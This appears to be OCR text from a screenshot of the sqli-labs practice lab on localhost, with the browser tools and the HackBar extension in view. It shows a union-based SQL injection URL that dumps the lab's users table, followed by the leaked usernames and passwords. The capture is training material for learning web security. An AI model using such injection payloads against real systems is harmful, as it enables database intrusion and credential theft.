 Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb,2:Angelina:I-kill-
you,3:Dummy:p@ssword,4:secure:crappy,5:stupid:stupidity,6:superman:genious,7:
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select
1,2,group_concat(`id`,':',`username`,':',`password`) from users --+